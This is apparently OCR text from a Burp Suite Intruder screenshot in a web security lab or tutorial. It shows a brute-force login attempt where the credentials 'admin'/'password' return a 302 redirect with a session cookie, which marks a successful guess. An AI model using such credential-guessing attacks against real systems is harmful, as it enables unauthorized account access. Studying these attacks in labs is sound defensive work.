 Result 7 | Intruder attack
Payload 1: admin
Payload 2: password
Status code: 302
Length: 475
Timer: 3
Previous
Next
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 09 May 2024 14:47:27 GMT
3 Server: Apache/2.4.58 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=fl2tf6kskiqdgp9g0mju7e4oc3; expires=Fri, 10 May 2024
14:47:27 GMT; Max-Age=86400; path=/; HttpOnly; SameSite=Strict
8 Location: index.php
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=97
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13